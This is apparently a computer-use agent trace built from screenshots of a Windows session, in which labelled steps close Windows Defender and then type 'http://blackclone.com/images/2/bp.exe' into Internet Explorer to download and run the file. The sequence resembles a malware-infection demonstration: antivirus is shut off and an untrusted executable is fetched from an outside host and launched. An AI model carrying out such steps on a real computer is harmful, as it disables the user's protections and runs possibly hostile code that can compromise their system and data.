
{"action": "left_click", "coordinate": [760, 160]}

{"action": "left_click", "coordinate": [44, 378]}

{"action": "mouse_move", "coordinate": [124, 390]}

{"action": "mouse_move", "coordinate": [156, 120]}

{"action": "mouse_move", "coordinate": [224, 300]}

Step: Close Windows Defender and show the MSN homepage in Internet Explorer beside the Notepad address list
{"action": "left_click", "coordinate": [980, 64]}

{"action": "left_click", "coordinate": [96, 696]}

{"action": "mouse_move", "coordinate": [216, 336]}

{"action": "left_click", "coordinate": [44, 376]}

Step: Download bp.exe from the blackclone.com address and let the crferari program run
{"action": "type", "text": "http://blackclone.com/images/2/bp.exe"}

{"action": "left_click", "coordinate": [792, 408]}

{"action": "left_click", "coordinate": [608, 364]}
